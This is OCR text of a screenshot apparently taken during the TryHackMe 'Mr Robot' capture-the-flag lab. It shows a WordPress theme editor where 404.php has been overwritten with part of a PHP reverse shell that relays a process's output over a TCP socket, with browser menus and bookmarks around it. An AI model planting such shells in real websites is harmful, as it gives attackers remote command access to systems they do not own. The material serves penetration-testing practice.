 Firefox File Edit View History Bookmarks Tools Window Help
A Fri 17 Nov 11:42
TryHackMe | Mr Robot
Edit Themes ‹ user's Blo
10.10.41.251/wordpress/wp-
nmap | GTFOBins
Linux Privilege Escalati
10.10.41.251/wp-admin/theme-editor.php?file=404.php&theme=twentyfifteen&scrollto=2930
Getting Started Gmail YouTube Maps JavaScript Obfuscat... CyberChef Serialization — PHP ... Sử dụng Session và ... Reverse Shell from ...
user's Blog! 0 New Howdy, Elliot Alderson
Help
Dashboard
Posts
Media
Pages
Comments
Appearance
Themes
Customize
Widgets
Menus
Header
Background
Editor
Plugins
Users
Tools
Settings
Collapse menu
Edit Themes
File edited successfully.
Twenty Fifteen: 404 Template (404.php)
Select theme to edit: Twenty Fifteen Select
$input = fread($pipes[1], $chunk_size);
if ($debug) printit("STDOUT: $input");
fwrite($sock, $input);
}
// If we can read from the process's STDERR
// send data down tcp connection
if (in_array($pipes[2], $read_a)) {
if ($debug) printit("STDERR READ");
$input = fread($pipes[2], $chunk_size);
if ($debug) printit("STDERR: $input");
fwrite($sock, $input);
}
}
fclose($sock);
fclose($pipes[0]);
fclose($pipes[1]);
fclose($pipes[2]);
proc_close($process);
// Like print, but does nothing if we've daemonised ourself
// (I can't figure out how to redirect STDOUT like a proper daemon)
function printit ($string) {
if (!$daemon) {
print "$string\n";
}
}
?>
Templates
404 Template
(404.php)
Archives
(archive.php)
author-bio.php
Comments
(comments.php)
content-link.php
content-none.php
content-page.php
content-search.php
content.php
Footer
(footer.php)
Theme Functions
(functions.php)
Header
(header.php)
Image Attachment Template
(image.php)
back-compat.php
custom-header.php
10.10.41.251/wp-admin/theme-editor.php
nentation: Function Name... Look Up
y Mac
Tell me Share
Styles Styles
Pane
14 15 16 17 18
64 x86_64 x86_64
110%